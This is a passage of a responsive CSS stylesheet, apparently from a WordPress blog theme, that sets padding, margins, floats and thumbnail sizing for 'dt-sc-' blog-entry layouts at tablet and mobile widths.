	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group,
	.dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 25px 0 20px;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry div.entry-meta-group,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry div.entry-meta-group,
	.dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-meta-group,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb),
	#primary.page-with-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb),
	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding-left: 0;
		padding-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		padding: 320px 0 0 0;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
		bottom: 0;
		top: auto;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		top: 0;
		bottom: auto;
		width: 100%;
		padding: 15px 25px;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post {
		z-index: 9;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
		margin-top: 5px;
	}

	.dt-sc-overlay-ii-style.dt-sc-post-entry[class*="entry-cover-layout"]:not(.dt-sc-one-third) .blog-entry {
		padding: 30px 0 0;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: auto;
		right: 5px;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
		float: right;
		margin: 0 0 5px 2px;
	}

	#primary.page-with-sidebar .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb {
		border-style: solid;
		border-width: 0 0 4px 0;
	}

	div[class*="dt-sc-"].dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div,
	div[class*="dt-sc-"].dt-sc-classic-ii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div {
		padding: 0;
	}

	.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-third:not(.aligncenter) .blog-entry .entry-details {
		width: 90%;
	}

	.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry {
		text-align: left;
	}

	.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry {
		text-align: right;
	}

	#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-left-thumb .blog-entry,
	#primary.with-both-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-left-thumb .blog-entry {
		text-align: left;
	}

	#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry,
	#primary.with-both-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
		text-align: right;
	}

	.dt-sc-one-third.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	.dt-sc-one-third.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-one-third.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2) {
		margin-bottom: 10px;
	}

	#primary.page-with-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry {
		text-align: left;
	}

	#primary.page-with-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry {
		text-align: right;
	}

	#primary.page-with-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title {
		margin-left: 20px;
		padding-left: 20px;
		padding-right: 20px;
	}

	#primary.page-with-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title {
		margin-right: 20px;
		padding-left: 20px;
		padding-right: 20px;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

	.page-with-sidebar .tpl-blog-holder .dt-sc-one-half,
	.page-with-sidebar .tpl-blog-holder .dt-sc-one-third {
		width: 100%;
	}

	.tpl-blog-holder .column {
		margin-bottom: 0;
	}

	.tpl-blog-holder .dt-sc-one-half,
	.tpl-blog-holder .dt-sc-one-third {
		width: 100%;
	}

	.dt-sc-post-entry.entry-list-layout .blog-entry,
	.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
		padding: 300px 0 0 0;
		text-align: center;
	}

	.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb,
	.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb {
		height: auto;
		min-height: 300px;
		position: absolute;
		top: 0;
		width: 100%;
	}

	.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
		left: 0;
		right: auto;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-meta-group .entry-author {
		position: relative;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-meta-group .entry-author a {
		left: 54px;
		overflow: hidden;
		position: absolute;
		table-layout: fixed;
		text-overflow: ellipsis;
		top: 9px;
		white-space: nowrap;
		width: 50%;
		word-break: break-all;
		word-wrap: break-word;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group div.entry-author:nth-child(even) a {
		left: auto;
		overflow: hidden;
		position: relative;
		right: 0;
		top: 7px;
		width: auto;
	}

	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb {
		margin-bottom: 35px;
	}

	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .fluid-width-video-wrapper,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video .mejs-container,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video-shortcode video,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap video.wp-video-shortcode {
		height: 300px !important;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
		margin-top: 25px;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child p {
		margin-bottom: 0;
	}

	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		display: inline-block;
		float: none;
		margin-left: 0;
		margin-right: 25px;
	}

	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even):last-child {
		margin-right: 0;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:after,
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
		left: auto;
		right: -15px;
	}

	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb),
	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group,
	#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		padding: 0 20px;
	}

	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
		margin-bottom: 10px;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		margin-bottom: 50px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
		margin-top: 0;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child,
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
		margin-top: 0;
		padding: 0 20px;
	}

	#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child),
	#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child {
		margin-bottom: 10px;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry>.entry-thumb+div.entry-meta-group,
	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry>div.entry-meta-group:first-child {
		width: 100%;
	}

	#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div.entry-meta-group,
	#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-thumb+div.entry-meta-group {
		margin-top: 25px;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
		bottom: -35px;
		left: 0;
		margin: 0 auto;
		right: 0;
		text-align: center;
		top: auto;
		width: 100%;
	}

	div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	.dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	.dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	.dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	.dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	.dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	.dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format {
		bottom: -5px;
		right: 0;
		top: auto;
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		-ms-transform: none;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a {
		display: inline-block;
		float: none;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		bottom: auto;
		left: auto;
		padding: 20px 20px 0 0;
		right: 0;
		top: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		width: 50%;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
		float: left;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
		float: right;
		margin-left: 5px;
		margin-right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date {
		top: 20px;
		bottom: auto;
		right: 20px;
		left: auto;
		max-width: 50%;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-author>a,
	.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-comments>a {
		display: inline-block;
		float: none;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb:before {
		background-color: #fff;
		bottom: 0;
		box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
		-webkit-box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
		content: '';
		display: block;
		height: 17px;
		left: 5%;
		position: absolute;
		right: auto;
		top: auto;
		width: 90%;
		z-index: 9;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb {
		margin-bottom: -20px;
		margin-right: 0;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
		margin-top: 0;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a {
		bottom: 30px;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div:not(.entry-thumb) {
		padding: 0 25px;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-thumb:before {
		margin: 0 auto;
		right: 0;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post,
	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post {
		left: 0;
		margin: 0 auto;
		opacity: .3;
		right: 0;
		transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-ms-transform: none;
		-webkit-transform: none;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post+a {
		margin-left: 0;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post+a {
		margin-right: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:before {
		left: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2),
	#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
		margin-top: 25px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child p {
		margin-bottom: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		display: inline-block;
		float: none;
		margin-left: 0;
		margin-right: 25px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even):last-child {
		margin-right: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:after,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
		left: auto;
		right: -15px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
		margin-bottom: 10px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		margin-bottom: 50px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
		margin-top: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
		margin-top: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child {
		margin-top: 10px;
	}

	#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
		margin-top: 5px;
	}

	.dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
		left: 50%;
	}

	.dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout .entry-title h4 a:before {
		left: 0;
		right: 0;
		margin: 0 auto;
	}

	.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry .blog-entry.entry-right-thumb>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div {
		float: none;
		display: inline-block;
	}

	.dt-sc-classic-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry.alignleft .blog-entry.entry-right-thumb>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry.alignleft.entry-list-layout .blog-entry>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry.alignleft.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div {
		float: left;
	}

	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-title,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-button,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
		padding-right: 5%;
		padding-left: 5%;
	}

	.dt-sc-classic-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-meta-group>div {
		float: left;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div:last-child {
		margin-right: 0;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 5px 20px 0 10px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format a {
		margin: 9px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 15px 0 20px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.has-post-thumbnail .blog-entry>.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 7px;
		margin-right: 7px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div:last-child {
		margin-right: 0;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a,
	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a {
		height: 35px;
		line-height: 35px;
		width: 35px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a:before,
	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a:before {
		line-height: 35px;
		font-size: 16px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div {
		margin-right: 7.5px;
		margin-bottom: 7.5px;
	}

	#primary.page-with-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 8px;
		margin-right: 8px;
